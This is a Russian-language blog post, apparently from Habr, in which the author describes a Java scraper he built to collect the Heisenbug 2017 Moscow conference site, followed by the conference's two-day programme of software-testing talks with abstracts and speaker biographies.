Поэтому я взял в руки вебдрайвер и написал простенький скрейпер таблиц с нашего сайта! Принцип его действия простой:
* стартует с помощью `SpringBoot` (проект сгенерирован с помощью `Spring Initializr` — очень важно быть ленивым),
* он скачивает страничку (с помощью `jbrowserdriver`),
* потом все странички всех докладов по ссылкам,
* аккуратно парсит всё это (в джавовые объекты типа `Talk` — объект «Доклад» с полями типа «спикер», «компания, в которой он работает», и т.п.),
* и все фотографии спикеров сохраняет на жесткий диск,
* применяет патчи с переводами с русского на английский (простой мердж `ArrayList` в Java),
* трансформирует это в Markdown (с помощью шаблонизатора `Velocity` — да, я поклонник старины),
* и на выход формирует текстовый markdown-файл для дальнейшей обработки.
Пара заметок. Вначале я пытался использовать `Unirest` + `jSoup`, но получился какой-то трэш. То ли у нас сильно умный JavaScript сидит на сайте, то ли в jSoup баги, но в четыре утра заниматься их поиском не хотелось. А вот `JBrowserDriver` оказался довольно стабильной штукой и нормально отдает DOM, полученный сразу после всех трансформаций, выполняемых браузером после загрузки страниц. Картинки сохраняются на жесткий диск, а не напрямую на HabraStorage, потому что Хабр не дает токен API, а хакать их API поперек их воли — некрасиво. Запуск тестировался относительно Java 9 с параметром `--add-opens java.base/java.lang=ALL-UNNAMED` и Java 8.
Результаты этой бессмысленной и беспощадной работы можно посмотреть [у меня на GitHub](https://github.com/olegchir/heisenbug2017moscow-parser).
Главный факап оказался в том, что я не подумавши начал писать это без тестов. В результате изначальная оценка проекта по написанию парсера + получению исходника статьи из 20 минут быстро превратилась в 2 часа.
Стыдно, очень стыдно. Это Олег, и он криворукий. Не будь как Олег, **всегда пиши юнит-тесты**! Особенно, когда разрабатываешь подобие компилятора (даже такого простого, как парсер веб-странички). С другой стороны, должен ли сотрудник отдела маркетинга быть умным существом? Короче, мне простительно. А вам — нет, так-то!
На этой жизнеутверждающей ноте переходим к самому главному — к программе!
Программа
=========
День первый. 8 декабря.
-----------------------
[Тестирование браузерной производительности веб-приложений (JavaScript, rendering, вот это всё)](https://heisenbug-moscow.ru/talks/2017/msk/ik9jansi0gykw2egosq2c/)
-------------------------------------------------------------------------------------------------------------------------------------------------------------------
**Владимир Ситников**/Netcracker
Часто под словом «тестирование производительности» подразумевают только тестирование серверной части. Гораздо реже тестируют непосредственно работу браузера. В простом случае подключаем Яндекс.Метрику и/или Google Analytics, и вперёд. Но есть нюанс: в корпоративной среде отправка данных в ЯМ/GA может быть недоступна, да и простого подключению ЯМ/GA недостаточно, чтобы собирать нужное количество информации о производительности приложения. В докладе мы рассмотрим то, как измерять длительность операций в браузере. Узнаем, почему времена, получаемые от Selenium, показывают погоду, узнаем, какая польза от Selenium-тестов может быть при замерах производительности. Посмотрим на boomerang.js и узнаем, на какие моменты обращать внимание при интеграции подобных библиотек в проект. Доклад не затрагивает вопросы оптимизации браузера/сервера.
 **Владимир Ситников**
Десять лет работает над производительностью и масштабируемостью NetCracker OS — ПО, используемого операторами связи для автоматизации процессов управления сетью и сетевым оборудованием. Увлекается вопросами производительности Java и Oracle Database. В его обязанности входит планирование нагрузочных замеров, анализ и объяснение полученных результатов. Владимир является commiter’ом в Apache JMeter.
---
[Selenide Puzzlers](https://heisenbug-moscow.ru/talks/2017/msk/74qfnsvag4gcsi4sw8gyoi/)
---------------------------------------------------------------------------------------
**Алексей Виноградов**/Radio QA; **Андрей Солнцев**/Codeborne
Puzzlers — это доклад-викторина, в которой все зрители станут непосредственными участниками шоу. Ведущие придумали для вас с полдюжины интересных задачек, почти все из которых взяты из реальной проектной практики авторов. К каждой задачке вам продемонстрируют список вариантов и дадут убедительные аргументы в пользу каждого! Вам всего лишь нужно будет выбрать правильный. Звучит просто? А мы уверены — задачки будут сложнее, чем кажется на первый взгляд. Хотите пари? :) Тема данного Puzzler-а — фреймворк для UI-тестирования Selenide. Вопросы доступны для новичков с поверхностными знаниями фреймворка, но об некоторые из них сломают зубы даже профессионалы. Мы ожидаем, что посетители доклада уже имели дело с Selenide на работе или активно упражнялись дома, вы же не хотите просто угадывать? После каждого задания ведущие конечно же раскроют и объяснят правильный ответ, а также продемонстрируют практическое применение знаний, полученных от решения.
 **Алексей Виноградов**
Работает в IT-проектах в Германии более 15 лет. Консультирует по вопросам тестирования и автоматизации. Младший разработчик фреймворка Selenide. Основатель и один из ведущих подкаста Radio QA.
 **Андрей Солнцев**
Андрей — разработчик в эстонской компании Codeborne. Автор фреймворка Selenide, организатор таллиннского Devclub, частый докладчик на конференциях. Ярый приверженец экстремального программирования, автоматических тестов, парного программирования и чистого кода.
---
[Enterprise Automation with Selenium and why it has very little to do with Selenium](https://heisenbug-moscow.ru/talks/2017/msk/3laec6eiase0u2kcaguck4/)
--------------------------------------------------------------------------------------------------------------------------------------------------------
**Michael Palotas**/Element34 Solutions GmbH
Поскольку Selenium становится стандартом W3C, всё больше и больше организаций начинают использовать его как основной инструмент автоматизации тестирования. Большинство команд фокусируется на написании тестов и борьбе с проблемами с помощью самого Selenium. Тем не менее, по нашему опыту, Selenium — это наименьшая проблема при создании с нуля решения для тестирования, пригодного для использования в enterprise-проектах. В этом докладе будет рассматриваться множество реальных практических примеров того, как автоматизация тестирования с помощью Selenium в конце концов превращается в разработку проекта по созданию большого программного продукта. Нужно с самого начала понимать, что это именно вот такой программный проект, и вести его соответственно. Доклад покажет основные проблемы, не позволяющие командам строить расширяемые и надежные решения на основе инструментов Selenium. Также мы увидим, как можно успешно применять принципы lean в создании подобного решения на основе Selenium.
 **Michael Palotas**
Основатель и CEO компании Element34 Solutions. Один из разработчиков Selenium Grid. Бывший директор Quality Engineering в eBay. Более 10 лет Майкл формировал подход к тестированию в компании eBay International, находясь в должности главы Quality Engineering. Он был руководителем, ответственным за трансформацию eBay International из бездны ватерфолла в очень гибкую организацию, использующую новые пути и подходы, особенно в области инженерных практик. До того, как присоединиться к eBay, Майкл занимал ведущие должности в таких компаниях, как Ericsson, Nortel Networks и Intel.
---
[Разработка и тестирование с Google](https://heisenbug-moscow.ru/talks/2017/msk/dbjuwnmisssceqm2mai8i/)
-------------------------------------------------------------------------------------------------------
**Всеволод Брекелов**/Grid Dynamics
Доклад для тестировщиков и разработчиков, которым интересно узнать: какие грабли могут возникнуть при работе с Google Cloud Standard Environment, как их избежать (протестировать), какие Google-инструменты можно взять и использовать в своих проектах. Также вы узнаете чуть больше о GAE, Memcache, Task Queues, Objectify, Protobuf, Bazel.
 **Всеволод Брекелов**
Более 5 лет в тестировании программного обеспечения/автоматизации тестирования. Последний год работает Full Stack Developer/Tech Lead. Опыт построения автоматизации тестирования с нуля для mobile, desktop, веб-проектов (в основном для финансовых компаний). Любит участвовать в хакатонах и работать с умными коллегами. Провёл много собеседований (более 200, и уже перестал считать) для инженеров по автоматизации тестирования, разработчиков, аналитиков. Последние несколько лет работает в компании Grid Dynamics. Сейчас проживает в Калифорнии, работая по контракту в Google.
---
[Автоматизация мобильного тестирования родными средствами](https://heisenbug-moscow.ru/talks/2017/msk/5kq0xukls0kwgq4aogekye/)
------------------------------------------------------------------------------------------------------------------------------
**Екатерина Батеева**/Тинькофф Банк
Популярность и удобство мобильных приложений растёт, и вот уже во многих областях пользователи гораздо чаще используют мобильные девайсы, чем персональные компьютеры. Поэтому автоматизированное тестирование не стоит на месте, и уже существует множество решений, которые подходят для большинства задач. Для тестирования мобильного банка Тинькофф мы искали надежное, конфигурируемое средство, которое также позволит эффективно решать наши задачи. Попробовав решение SeeTest Automation от компании Experitest, мы решили обратиться к средствам автоматизации, которые предоставляют сами разработчики Android и iOS — это UIAutomator, Espresso и XCUITest. В этом докладе мы хотим рассказать про наш опыт применения этих фреймворков, какие мы нашли плюсы и минусы, с какими сложностями мы столкнулись и как их решали. Доклад будет интересен как новичкам в автоматизации мобильного тестирования, так и уже опытным специалистам. Он позволит им расширить свой кругозор, оценить возможность использования того или иного фреймворка в своём проекте или же сделать выбор в пользу других решений.
 **Екатерина Батеева**
Старший инженер по автоматизированному тестированию в Тинькофф Банк. Работает в тестировании с 2012 года, занималась автоматизацией мессенджеров, веб-сервисов, банковских систем. Имеет значительный опыт в функциональном и интеграционном тестировании. Последние несколько лет занимается тестированием мобильных приложений.
---
[Доклад от Сергея Егорова](https://heisenbug-moscow.ru/talks/2017/msk/5jkoam6i9o4482geewoy4w/)
----------------------------------------------------------------------------------------------
 Сергей является активным участником open source-сообщества, членом Apache Software Foundation и контрибьютором в разного рода проектах (Apache Groovy, TestContainers, Spring Boot, JBoss Modules, Zipkin и не только). Он также является одним из основателей русскоязычного DevOps-подкаста «Two Devs One Ops», где делится своим опытом в вопросах DevOps, облачных решений и современных инфраструктурных решений вроде Docker (пользователь с 2014 года). Сергей сделает доклад на Heisenbug 2017 Moscow, однако тема еще допиливается.
---
[Белый ящик Пандоры](https://heisenbug-moscow.ru/talks/2017/msk/1mwyiet6a8aaiuyw0uku6y/)
----------------------------------------------------------------------------------------
**Никита Макаров**/Одноклассники
В отрасли тестирования очень много говорится про «черный ящик», но изредка и вскользь упоминается «белый». Связано это в том числе и с тем, что тестирование «белого ящика» всегда считалась прерогативой программистов. В своем докладе ответим на эти и другие вопросы с примерами и наглядной демонстрацией.
 **Никита Макаров**
Работал в аутсорсинге и продуктовых компаниях. Занимался автоматизацией встраиваемых операционных систем на базе Linux, комплексных VPN-решений для бизнеса, программно-аппаратных комплексов. С января 2012 года является руководителем группы автоматизации тестирования в проекте Одноклассники.
---
[Измеряем энергопотребление](https://heisenbug-moscow.ru/talks/2017/msk/gugqx957amm64o46qassc/)
-----------------------------------------------------------------------------------------------
**Алексей Лавренюк**/Яндекс; **Тимур Торубаров**/Яндекс
Раньше мы умели тестировать только производительность серверных приложений, теперь осваиваем мобильные приложения – это новый тренд. В том числе, мы тестируем энергопотребление телефонов. Мы расскажем, как научились собирать метрику энергопотребления хардверным способом. Мы собрали небольшую схему на базе Arduino, которая измеряет ток, и написали библиотеку для работы с ней. Библиотеку мы выложили в open source (github.com/yandex-load/volta). Расскажем, как подготовить телефоны, собрать коробочки для замеров и как использовать библиотеку.
 **Алексей Лавренюк**
Разработчик в Яндексе в службе нагрузочного тестирования. Делает инструменты и сервисы для тестирования производительности. Участвует в разработке таких open source-инструментов для нагрузочного тестирования, как Yandex.Tank (github.com/yandex/yandex-tank) и Pandora (github.com/yandex/pandora), а также сервиса для нагрузочного тестирования – Overload (overload.yandex.net).
 **Тимур Торубаров**
Занимается производительностью в IT 8 лет. 4 года в телекоме (МТС и сопутствующие web/wap/sms-сервисы), 4 года в Яндексе. Краткая история жизни: «… и неожиданно для нас выдал гораздо больше нагрузки, чем мы хотели...».
---
[Как проверить систему, не запустив ее](https://heisenbug-moscow.ru/talks/2017/msk/79fuksrzakwwqu4cmikw62/)
-----------------------------------------------------------------------------------------------------------
**Андрей Сатарин**/Яндекс
Системы, которые мы разрабатываем, становятся сложнее с каждым днем. И кажется, нет спасения от вездесущей сложности, которая проникает во всe. Один из аспектов этой сложности — конфигурация. С одной стороны, конфигурация сильно влияет на стабильность и доступность системы, с другой — проверке её корректности уделяется очень мало внимания. В докладе расскажем, как мы тестируем конфигурацию и насколько это было полезно в нашем проекте. Этот доклад будет полезен всем, кто хочет узнать простой способ увеличения стабильности и доступности системы в продакшне.
 **Андрей Сатарин**
Занимается тестированием распределенных систем в Яндексе. В своей карьере успел поработать в совершенно разных проектах: тестировал игру в Mail.ru, систему облачного детектирования в Лаборатории Касперского, систему расчета валютных цен в Deutsche Bank. Интересуется тестированием backend и распределенных систем.
---
[Как выполнять много UI-тестов параллельно, используя Selenium Grid?](https://heisenbug-moscow.ru/talks/2017/msk/whyxkmjsbqoo6ikkqecsy/)
----------------------------------------------------------------------------------------------------------------------------------------
**Михаил Подцерковский**/Avito
Как выполнять много UI-тестов параллельно, используя Selenium Grid? Никак, Selenium Grid не способен выполнять большое количество тестов параллельно. Хотите зарегистрировать действительно большое количество нод? Что ж, попробуйте. Хотите скорости? Её не будет — чем больше нод зарегистрировано на гриде, тем медленнее выполняется каждый тест. Хотите отказоустойчивость на случай, если Grid перестал отвечать? Тоже нет — вы не можете запустить несколько реплик и поставить перед ними балансировщик. Хотите обновить Grid без даунтайма и чтобы тесты, выполняющиеся в данный момент, не упали? Нет — это не про Selenium Grid. Хотите не держать тысячи Selenium-ов разных конфигураций в памяти, а поднимать их по требованию? Не получится. Хотите знать, как решить все эти проблемы? Тогда приглашаем вас послушать доклад.
 **Михаил Подцерковский**
Михаил работает в Avito, где занимается разработкой инструментов для тестирования.
---
[Automate the impossible: blending the best of Android drivers](https://heisenbug-moscow.ru/talks/2017/msk/4l06a7ypfmc4y6e00k44ku/)
-----------------------------------------------------------------------------------------------------------------------------------
**Rajdeep Varma**/Badoo
Сейчас мы находимся на пороге удивительных изменений — всё больше мобильных разработчиков присматриваются к инструментам для автоматического тестирования с открытым исходным кодом. Это может быть Appium или Calabash, или что-то еще: все они хороши, но также верно, что у всех есть важные ограничения. Как нам выжать максимум из каждого инструмента? Как определить их лучшие стороны? Несмотря на то, что выбранный инструмент может работать весьма хорошо в самом начале, когда вы только-только начали его использовать, всё может резко поменяться при изменении ваших бизнес-требований. К счастью, мир open source достаточно щедр, чтобы дать вам возможность пойти и самостоятельно преодолеть возникшие ограничения. Этот доклад о том, как спикер справился с подобной проблемой. Несмотря на то, что он работал над Calabash-Android в течение нескольких лет, новые бизнес-требования заставили добавить в драйвер дополнительные возможности. Это доклад о конкретной проблеме, как она была решена, и какие у нас вообще есть возможности при решении подобных задач.
 **Rajdeep Varma**
Сейчас работает Senior Test Automation engineer в Badoo. Есть настоящая страсть к автоматизации тестирования, как говорится — автоматизирует все, что движется. Занимался автоматизацией множества мобильных приложений во многих предметных областях в течение более чем семи лет. Rajdeep написал несколько утилит с открытым исходным кодом, включая "*parallel\_calabash*" и "*nakal*" — они оформлены в виде RubyGems и предназначены для тестирования мобильных приложений.
---
[Инструменты тестировщика](https://heisenbug-moscow.ru/talks/2017/msk/3ghfkenywccuws6q0saeyk/)
----------------------------------------------------------------------------------------------
**Юлия Атлыгина**/ALM Works
Цель доклада: показать инструменты, которые можно будет использовать в тот же день, которые ускорят работу ручных тестировщиков, а также аналитиков-разработчиков и прочих. Многие думают, что ускорить ручные тесты можно только автоматизацией — но это не совсем так :) В данном докладе хотелось бы показать простые инструменты, которые бы позволили тратить меньше времени и при этом помогали бы увеличить тестовое покрытие. Целевая аудитория: ручные тестировщики, а также все, кому хоть иногда нужно что-то анализировать и делать руками.
 **Юлия Атлыгина**
В тестировании более 9 лет, последние из которых провела в ALM Works, разрабатывая плагины для Atlassian JIRA и Confluence. Роль тестировщика совмещает с ролями Product Owner и SAFe консультанта. Если есть вопросы по JIRA — не стесняйтесь задавать!
---
[The (Ab)use and misuse of test automation](https://heisenbug-moscow.ru/talks/2017/msk/65awpkh6vyyquuy0kgk0ww/)
---------------------------------------------------------------------------------------------------------------
**Alan Page**/Unity
Если вы — тестировщик, пишущий код, то скорее всего, ваша работа включает в себя автоматизацию тестирования — в особенности, написание тестов, которые автоматизируют рабочий процесс пользователя. Будучи ветераном автоматизированного тестирования (уже двадцать лет, и эта цифра продолжает расти!), Алан Пейдж видел множество команд, попытки которых хоть как-то заняться автоматизацией раз за разом оказывались абсолютно неуспешными. Тем не менее, он умудрился поучаствовать в тех немногих командах, у которых всё получилось, и на этом докладе поделится мудростью и паттернами, которые действительно работают (и кучей паттернов, которые никуда не годятся — тоже поделится). Алан покажет успешные стратегии автоматизации, как бороться с flaky-тестами, проведет сквозь опасности автоматизации UI и даст ряд других советов, основываясь на многолетнем опыте в автоматизации тестирования во множестве больших продуктов. Вы можете быть продвинутым тестировщиком, или напротив, только начинать карьеру — в этом докладе найдутся советы для всех, причем такие советы, которые можно применить на практике почти мгновенно.
 **Alan Page**
Алан Пейдж проработал тестировщиком программного обеспечения примерно 25 лет. Он был основным автором книги [«How We Test Software at Microsoft»](https://www.amazon.com/How-We-Test-Software-Microsoft/dp/0735624259) и поучаствовал в создании [«Beautiful Testing and Experiences of Test Automation: Case Studies of Software Test Automation»](https://www.amazon.com/Experiences-Test-Automation-Studies-Software/dp/0321754069). Кроме того, он пишет статьи на различные инженерные темы в своем блоге, его посты можно найти повсюду в интернете. Его последняя «книга» является коллекцией эссе на тему автоматического тестирования под общим именем «The A Word». Алан присоединился к Microsoft и стал частью команды Windows 95, и с тех пор работал над множеством релизов Windows, над ранними версиями Internet Explorer и Office Lync. В том числе, Алан два года проработал в Microsoft директором по тестированию. В январе 2017 года Алан ушел из Microsoft на должность директора по качеству в Unity.
---
[Тестирование геолокации в Badoo: шишки, камни, костыли и селфи-палка](https://heisenbug-moscow.ru/talks/2017/msk/3mowsg0erq88cicskgiiqy/)
------------------------------------------------------------------------------------------------------------------------------------------
**Александр Хозя**/Badoo; **Николай Козлов**/Badoo
Работа с локациями достаточно нетривиальна, и в процессе всплывает очень много моментов, которые сложно предугадать заранее. Мы постараемся осветить проблемы и нюансы, с которыми мы столкнулись, дать советы, рассказать об используемых инструментах. Информации по этому вопросу до сих пор не так много — будем рады поделиться ей со всеми желающими.
 **Александр Хозя**
В тестировании 7 лет, столько же занимается тестированием мобильных приложений :slightly\_smiling\_face: Ответственный за всё ручное мобильное тестирование в компании Badoo. Обожает всевозможные гаджеты (одна из причин, почему пошёл в мобильное тестирование), тестирование методом свободного поиска, детективную работу по нахождению комплексных проблем.
 **Николай Козлов**
5+ лет опыта Android-гика.
---
[Бытовая классификация тестировщиков с точки зрения разработчика](https://heisenbug-moscow.ru/talks/2017/msk/1jtizrll7mqmscigqqoeqo/)
-------------------------------------------------------------------------------------------------------------------------------------
**Николай Алименков**/XP Injection
Тестировщики часто говорят о противостоянии и конфликтах с разработчиками. Но ведь есть команды, где все живут в мире и согласии. Видимо, что-то тут не так? Хотелось бы поговорить о том, как тестировщиков видят сами разработчики. В докладе будет приведена забавная классификация. Кроме известного всем тестировщика-обезьянки будут представлены тестировщик-муха, тестировщик-нацист, тестировщик-панда и многие другие герои. Вы сможете лишний раз задуматься над тем, как вас видят со стороны и, возможно, изменить ситуацию к лучшему. Доклад будет также полезен менеджерам проектов и лидерам команд. Вы сможете быстрее распознавать те или иные шаблоны поведения тестировщиков и принимать меры по повышению уровня командной работы. Приходите, будет интересно!
 **Николай Алименков**
Практикующий Java-техлид и Delivery Manager. Эксперт в разработке на Java, Agile-практиках и управлении проектами. Разрабатывает на Java более 12 лет, специализируется на разработке сложных распределённых масштабируемых систем. Активный участник и докладчик многих международных конференций. Основатель и тренер тренингового центра XP Injection. Организатор и идеолог конференций Selenium Camp, JEEConf, XP Days Ukraine и IT Brunch. Основатель «Клуба анонимных разработчиков».
---
День второй. 9 декабря.
=======================
[Строим свой тестовый фреймворк, c Jenkins Pipeline и библиотеками](https://heisenbug-moscow.ru/talks/2017/msk/1f0wvztnneoo0gc6oweaio/)
---------------------------------------------------------------------------------------------------------------------------------------
**Олег Ненашев**/CloudBees
Появление Pipeline изменило подходы к автоматизации задач в Jenkins, особенно в случае параллельных сборок и тестов. В нем можно построить свой тестовый фреймворк и предоставить его автоматизаторам как набор библиотек. На примере Java-проектов покажем, как можно строить Pipeline-библиотеки для задач QA и переносить проекты на новую платформу. Мы интегрируем Docker, Maven, JUnit, FindBugs, Сoverity, а потом реализуем динамическую параллелизацию тестов. Также поговорим о подводных камнях и о том, как можно эффективно разрабатывать, тестировать и поддерживать подобные фреймворки.
 **Олег Ненашев**
Разработчик в CloudBees, состоит в core team проекта Jenkins. C 2008 года занимается автоматизацией, инфраструктурой и фреймворкостроением для крупных программно-аппаратных проектов с помощью Jenkins и десятков других тулов. Пишет код, поддерживает ядро и плагины Jenkins, организует митапы в СПб и других городах.
---
[Как у вас в компании сломана статистика пользовательского поведения](https://heisenbug-moscow.ru/talks/2017/msk/g6ie0nvjae06wge04iayk/)
----------------------------------------------------------------------------------------------------------------------------------------
**Роман Поборчий**/Независимый консультант по презентациям
Мы поговорим об области, смежной с тестированием. После того, как вы проверили, что функциональность реализована нормально, она выкатывается в эксперимент, чтобы узнать, нравится ли новая версия пользователям. Замечали, что обычно люди, ответственные за эксперименты, в итоге говорят, что данных недостаточно для решения? Часто это действительно так, но нередко всё дело в поломках системы экспериментов и учёта пользовательской статистики. Мы рассмотрим типичные поломки, которые там встречаются, и у вас появится возможность, вернувшись на рабочее место, немножко побыть data scientist'ами и найти ошибки у себя в компании. Какие-то из них там наверняка есть.
 **Роман Поборчий**
До 2004 года работал в Sun Microsystems, принимал участие в разработке JDK. Затем работал в Intel, где тоже занимался проектами, связанными с Java. После этого шесть лет провёл в Яндексе, где строил метрики качества поиска. С 2015 года сменил род деятельности, ушёл на вольные хлеба и теперь готовит спикеров для технических конференций и ведёт тренинги по выступлениям.
---
[Flaky tests](https://heisenbug-moscow.ru/talks/2017/msk/1su57z0to8qimacswsgksu/)
---------------------------------------------------------------------------------
**Андрей Солнцев**/Codeborne
Flaky tests — головная боль автотестеров. Ещё вчера тест был зелёный, а сегодня он вдруг покраснел — ни с того ни с сего. Никто ничего не менял. Просто луна не в той фазе. Просто матрица шутит над тобой. Мы разберём кучу реальных примеров flaky-тестов из моей домашней коллекции. И разберёмся, как писать тесты, чтобы они были стабильными и независимыми от кармы разработчика. Доклад будет интересен и тестировщикам, и разработчикам — всем, кто балуется автотестами или просто любит разгадывать неразрешимые загадки.
 **Андрей Солнцев**
Андрей — разработчик в эстонской компании Codeborne. Автор фреймворка Selenide, организатор таллиннского Devclub, частый докладчик на конференциях. Ярый приверженец экстремального программирования, автоматических тестов, парного программирования и чистого кода.
---
[Использование staging и differential testing для регрессионного тестирования](https://heisenbug-moscow.ru/talks/2017/msk/4qenaf9okmqmk8ke028co6/)
--------------------------------------------------------------------------------------------------------------------------------------------------
**Андрей Кулешов**/Deutsche Bank
Повторное возникновение ошибок после внесения изменений в код — достаточно частое явление, которое тратит много сил, нервов и времени любого разработчика. Поэтому регрессионное тестирование — важнейшая часть контроля качества программного продукта. Но что делать тестировщику, если необходимо следить за высоконагруженной системой с большим объемом входных данных и разнообразным функционалом? Параллельное тестирование (Prod Parallel) — подход, при котором одновременно с релизной версией разворачивается система с новой версией, получающая на вход тот же массив данных, что и продукт, находящийся в релизе. Именно этот подход приходит на помощь в случае, когда приложение имеет большой функционал, а команда тестировщиков крайне мала. Он экономит ресурсы QA, позволяет следить за изменением продукта и берет на себя часть регрессионного тестирования. В докладе будет рассказано, как выстроить процесс тестирования с использованием параллельной версии продукта, каковы плюсы и минусы этого подхода. Автор поделится своим успешным опытом такого тестирования на примере одного из компонентов платформы для биржевой торговли. Доклад может быть интересен как мануальным тестировщикам, так и QA-автоматизаторам.
 **Андрей Кулешов**
В настоящее время Андрей работает в Deutsche Bank, занимается разработкой высоконагруженного server-side-приложения для биржевой торговли. Андрей — выпускник ВМК МГУ им. Ломоносова. Ранее работал в компании Intel в отделе разработки компиляторов, участвовал в написании тестового фреймворка и тестировании Intel C/C++ и open source Clang-компиляторов. Интересуется разработкой, автоматизацией процессов тестирования, оптимизацией процесса разработки ПО.
---
[Scaling Selenium](https://heisenbug-moscow.ru/talks/2017/msk/4axfxghfmo0ke0oyyack6g/)
--------------------------------------------------------------------------------------
**Simon Stewart**/The Selenium Project
Представьте, что у вас всего один тест на Selenium. Что может сделать его нестабильным? Что может его ускорить? Теперь представьте два теста. Теперь — сотни. Как бы заставить их выполняться быстрее? Какие проблемы встретятся по пути увеличения размера пачки тестов? В этом докладе мы начнем путешествие вместо с Саймоном и набором тестов, начиная с самого первого теста, и дальше, вплоть до запуска сотен тестов параллельно. Мы изучим встречающиеся по дороге проблемы и получим практические рекомендации о том, как с ними бороться. Здесь будет много кода! Обсуждение железа тоже будет. Мы поговорим, как с умом подходить к инфраструктуре сборки и тестирования.
 **Simon Stewart**
Саймон Стюарт — создатель WebDriver и глава проекта Selenium. В прошлом он был главой команды, занимающейся инструментами сборки в Facebook, разрабатывал графовую утилиту сборки Buck, и яро выступал за использование монорепозиториев. До того, как присоединиться к Facebook, он почти пять лет подряд провёл в Google и три года — в ThoughtWorks. Он видел реально много кода. Кроме того, Саймон серьезно интересуется воспроизводимыми байт-в-байт сборками.
---
[Рецепт приготовления веб-тестов](https://heisenbug-moscow.ru/talks/2017/msk/3dbmqkrm5waqwummcu44ea/)
-----------------------------------------------------------------------------------------------------
**Артем Ерошенко**/Независимый консультант
Несколько лет назад мы рассказывали про то, как мы в Яндексе пишем веб-тесты. На тот момент мы использовали трехслойную архитектуру тесты <-> степы <-> пейджи. Много времени утекло с тех пор, мы немного изменили подход, сделали упор на скорость написания тестов и отсутствие контекста. В этом докладе расскажем, как эволюционировала наша модель написания веб-тестов на Java.
 **Артем Ерошенко**
Более 8 лет занимается автоматизацией тестирования веб-приложений. За это время работал в разных командах и в разных ролях: автоматизатор тестирования, менеджер команды разработки инструментов тестирования, руководитель группы автоматизации тестирования. Артем имеет большой опыт работы с популярными инструментами (Selenium, HtmlElements, Allure, Jenkins). Программирует в основном на Java, Groovy.
---
[Как сообщать пользователю, если «Упс, что-то пошло не так»](https://heisenbug-moscow.ru/talks/2017/msk/r7sufbayss4kcoau6s6ys/)
-------------------------------------------------------------------------------------------------------------------------------
**Антонина Хисаметдинова**/Собака Павлова
При разработке любого ПО команды — как большие, так и маленькие — уделяют проработке сценариев с ошибками и сбоями слишком мало времени. Многие просто создают однотипные интерфейсные окна типа «Ошибка № 392904» или «Упс, что-то пошло не так», не задумываясь, что почувствует пользователь. А ведь он может разозлиться, расстроиться или, хуже того, потерять доверие к продукту. Доклад поможет взглянуть на ошибки программного обеспечения глазами обычных людей. Мы поговорим о том, как научить интерфейс грамотно сообщать об ошибках и сбоях, чтобы не бесить пользователей. Доклад ориентирован на всех членов команды разработки.
 **Антонина Хисаметдинова**
Занимается проектированием пользовательских интерфейсов 5 лет. Области профессиональных интересов: проектирование взаимодействия человека и техники, исследования пользователей и аналитика данных, методики обучения, рисование интерфейсов головой.
---
[Тестирование «капитальных» объектов](https://heisenbug-moscow.ru/talks/2017/msk/2p3ugzjvbucmsgy86qask6/)
---------------------------------------------------------------------------------------------------------
**Вячеслав Аленьков**/Росатом
Мы уже привыкли, что запуск тестов производится нажатием одной кнопки. Проверки проходят автоматически при каждом коммите, статистики собираются без участия тестировщика. А баги заводятся в полуавтоматическом режиме. В общем, мы привыкли применять технологии программной и системной инженерии к нашим программным проектам. А теперь представьте себе, что перед вами стоит задача протестировать работу атомной электростанции. Нужно не только протестировать её софт, но и провести испытания всех её составляющих. Разумеется, никто не сможет сначала построить станцию и потом перенести несущую стену из-за того, что система вентиляции не сможет быть смонтирована в текущей конфигурации. Поэтому процессы реального мира всё больше уходят в «цифру». Как вам понравится комментарий к коммиту «Перенос капитальной стены на 2 метра севернее»? При проектировании и тестировании АЭС применяется полностью цифровой подход: создаётся информационная модель, к ней применяется классическая V-модель управления жизненным циклом. Таким образом, АЭС превращается в тиражируемый и полностью цифровой объект. Тестирование и запуск современных АЭС происходит в цифровом виде, и только после этого строители приступают к монтажу, используя всё те же цифровые модели. В докладе вы узнаете о том, что представляет собой современная информационная система, как происходит разработка и тестирование «капитальных» объектов на примере АЭС.
 **Вячеслав Аленьков**
Директор по Системной инженерии и ИТ в Атомстройэкспорт-НИАЭП.
---
[Selenoid — сотни параллельных UI-тестов легко и быстро](https://heisenbug-moscow.ru/talks/2017/msk/3g17fdbqvyoqws06kwmwwk/)
----------------------------------------------------------------------------------------------------------------------------
**Павел Сенин**/EPAM Systems
Браузерные тесты являются одними из самых медленных и ненадежных способов тестирования приложений. В докладе на примере реального проекта будет продемонстрировано, как Selenoid может помочь в решении этой проблемы. Будет проведено сравнение Selenium Server и Selenoid.
 **Павел Сенин**
Test Automation Engineer в компании EPAM Systems. Карьеру в ИТ начал более 10 лет назад сисадмином и постепенно перешёл в тестирование. Уверен, что если на проекте есть здравая стратегия тестирования и грамотное сочетание инструментов автоматизации, то автотесты обязательно принесут существенную ценность для бизнеса, т.к. будут предоставлять актуальную и достоверную информацию о текущем состоянии продукта.
---
[Loading time testing and results visualisation of web games](https://heisenbug-moscow.ru/talks/2017/msk/jjnfwa6ewsussuce2kmoe/)
--------------------------------------------------------------------------------------------------------------------------------
**Andrejs Kalnacs**/Evolution Gaming
Время загрузки приложения — очень важная метрика, если хочется достичь максимально хорошего user experience, и не притащить каких-нибудь регрессий. Она особенно важна для игр с веб-интерфейсом, поскольку, когда пользователь загружает игру в первый раз, все её ассеты загружаются из интернета и начинают визуализироваться с помощью различных платформ (JS/HTML5, Flash) и устройств (Android и iOS, телефоны и планшеты). Этот доклад состоит из двух частей: в первой части мы рассмотрим не только все необходимые элементы для построения полностью автоматизированного пайплайна для тестирования времени загрузки игры с веб-интерфейсом, используя такие технологии, как Selenium WebDriver, Selenium Grid, Appium, Zaproxy, контроль трафика в Linux, Jenkins и Docker — но ещё и изучим наиболее важные метрики, какие данные мы можем собирать, и как именно их стоит хранить. Вторая часть доклада будет посвящена визуализации результатов тестирования, причем её можно будет применить не только для тестирования времени загрузки игр, но и для множества других задач, с использованием InfluxDB и Grafana.
 **Andrejs Kalnacs**
Andrejs занимается автоматизацией тестирования и качеством программного обеспечения, и особенно хорошо разбирается в веб-разработке для мобильных приложений. Он имеет десятилетний опыт в индустрии тестирования, в различных областях — игры, мобильные телекоммуникации, биометрия, банкинг, ритейл. Сейчас работает на должности «Lead Software Developer in Test» в Evolution Gaming, выводя тестирование веб-приложений на новый уровень — реализуя не только решения для функционального тестирования, но и для нефункционального — такого, как тестирование перформанса или времени загрузки. Кроме того, он известен как человек, всегда готовый помочь коллегам — обучать их, мотивировать, вдохновлять и думать вне рамок и ограничений, учиться и применять более эффективные инструменты и технологии.
---
